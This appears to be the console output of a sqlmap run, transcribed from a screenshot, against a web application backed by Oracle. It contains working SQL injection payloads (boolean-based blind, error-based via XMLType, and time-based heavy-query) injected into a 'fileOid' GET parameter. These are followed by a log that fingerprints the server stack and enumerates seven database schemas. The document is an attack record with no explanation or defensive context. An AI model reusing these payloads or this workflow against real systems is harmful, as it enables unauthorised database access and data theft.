 管理员: Sqlmap
Place: GET
Parameter: fileOid
    Type: boolean-based blind
    Title: Oracle boolean-based blind - Parameter replace (original value)
    Payload: fileOid=(SELECT (CASE WHEN (5428=5428) THEN 26627 ELSE CAST(1 AS IN
T)/(SELECT 0 FROM DUAL) END) FROM DUAL)
    Type: error-based
    Title: Oracle error-based - Parameter replace
    Payload: fileOid=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(101)|
|CHR(114)||CHR(97)||CHR(113)||(SELECT (CASE WHEN (3379=3379) THEN 1 ELSE 0 END)
FROM DUAL)||CHR(113)||CHR(122)||CHR(113)||CHR(115)||CHR(113)||CHR(62))) FROM DUA
L)
    Type: AND/OR time-based blind
    Title: Oracle time-based blind - Parameter replace (heavy queries)
    Payload: fileOid=(SELECT (CASE WHEN (5443=5443) THEN (SELECT COUNT(*) FROM A
LL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) ELSE 5443 END)
FROM DUAL)
---
[20:52:34] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Nginx, Tomcat 4.2.3.
back-end DBMS: Oracle
[20:52:34] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[20:52:34] [INFO] fetching database (schema) names
[20:52:34] [INFO] the SQL query used returns 7 entries
[20:52:34] [INFO] resumed: CTXSYS
[20:52:34] [INFO] resumed: ECC_TCM
[20:52:34] [INFO] resumed: EXFSYS
[20:52:34] [INFO] resumed: MDSYS
[20:52:34] [INFO] resumed: OLAPSYS
[20:52:34] [INFO] resumed: SYS
[20:52:34] [INFO] resumed: SYSTEM
available databases [7]:
[*] CTXSYS
[*] ECC_TCM
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM